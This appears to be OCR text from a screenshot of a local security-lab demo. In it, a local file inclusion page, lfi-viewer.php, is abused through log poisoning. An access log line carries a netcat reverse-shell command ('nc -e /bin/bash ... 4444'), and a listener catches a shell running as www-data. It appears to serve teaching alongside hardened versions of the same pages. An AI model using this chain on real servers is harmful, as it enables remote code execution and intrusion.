 File Edit View VM Tabs Help Home RTO VK9 Security Parrot RTO
vry4n@vk9-sec:/var/www/html/dc506
File Actions Edit View Help
127.0.0.1 - - [06/Jun/2020:15:25:17 -0600] "GET /dc506/vk9logo.png HTTP/1.1" 304 145 "http://127.0.0.1:8080/dc506/" "Mozilla/5.0 (X11; Linux x86_
64; rv:68.0) Gecko/20100101 Firefox/68.0"
127.0.0.1 - - [06/Jun/2020:15:28:39 -0600] "GET /dc506/lfi-viewer.php?log=access.log&submit=Submit HTTP/1.1" 200 845 "http://127.0.0.1:8080/dc506
/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
127.0.0.1 - - [06/Jun/2020:15:31:03 -0600] "GET /dc506/lfi-viewer.php?log=access.log&cmd=nc -e" 400 0 "-" "-"
127.0.0.1 - - [06/Jun/2020:15:31:15 -0600] "GET /dc506/lfi-viewer.php?log=access.log&submit=Submit HTTP/1.1" 200 876 "http://127.0.0.1:8080/dc506
/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
127.0.0.1 - - [06/Jun/2020:15:31:48 -0600] "GET /dc506/lfi-viewer.php?log=access.log&cmd=nc%20-e%20/bin/bash%20127.0.0.1%204444&submit=Submit HTT
P/1.1" 200 883 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
^C
vry4n@vk9-sec:/var/www/html/dc506$
vry4n@vk9-sec:/var/www/html/dc506$
vry4n@vk9-sec:/var/www/html/dc506$ tail -f /var/log/auth.log
tail: cannot open '/var/log/auth.log' for reading: Permission denied
tail: no files remaining
vry4n@vk9-sec:/var/www/html/dc506$ sudo chmod o+r /var/log/auth.log
[sudo] password for vry4n:
listening on [any] 4444 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 59592
whoami
www-data
date
Sat Jun  6 15:32:06 MDT 2020
ls
index.html
inyeccion-de-comandos-hardened.php
inyeccion-de-comandos.php
lfi-viewer-hardened.php
lfi-viewer.php
vk9logo.png
pwd
/var/www/html/dc506
^C
vry4n@vk9-sec:~/Desktop$